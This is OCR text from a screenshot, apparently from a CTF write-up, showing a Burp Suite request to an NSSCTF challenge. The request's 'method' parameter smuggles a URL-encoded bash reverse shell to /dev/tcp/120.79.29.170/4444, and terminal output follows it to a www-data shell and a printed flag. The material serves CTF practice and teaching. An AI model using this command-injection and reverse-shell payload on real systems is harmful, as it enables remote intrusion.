 Burp Project Intruder Repeater Window Help Burp Suite Profession
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan HaE JOS
1 × 2 × +
Send Cancel < >
Request
Res
Pretty Raw Hex Unexpected information \n
1 POST /index.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28254
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 220
9 Origin: http://node4.anna.nssctf.cn:28254
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28254/
12 Upgrade-Insecure-Requests: 1
13
14 language=PHP&method=
aaaa%2fg%3be%20bash%20-c%20%22bash%20-i%20%3e%26%20%2fdev%2ftcp%2f120.79.29.170%
2f4444%200%3e%261%22%3bs& /dev/tcp/120.79.29.170/4444 0>&1#
&key=114&filename=webshell.php
Search...
0 matches
Waiting
1 root@iZzi54rst2g1dzZ: ~ 2 root@Aiwin: ~/桌面 3 root@iZzi54rst2g1dzZ: /tmp +
root@120.79.29.170:22
ls
5civyjlgi20nxude
5e9erj8vvl8hgc8b
8xugkn096xb7enks
9w2nvjwbg1xo25hw
ikgb3q4gqafbg0f1
k5hk8x4kxxric2m8
p8rvmtyaisrk6osc
sedjU8seQ
vw7xh3uzdgwo0hvp
wg4pmxzknagtccdm
www-data@76e217fe699f4f63:/tmp$ cd /
cd /
www-data@76e217fe699f4f63:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var
www-data@76e217fe699f4f63:/$ cat /flag
cat /flag
cat: /flag: Permission denied
www-data@76e217fe699f4f63:/$ ./readflag
./readflag
NSSCTF{c23fb852-442b-41f4-b45b-36767655a880}
www-data@76e217fe699f4f63:/$
先知社区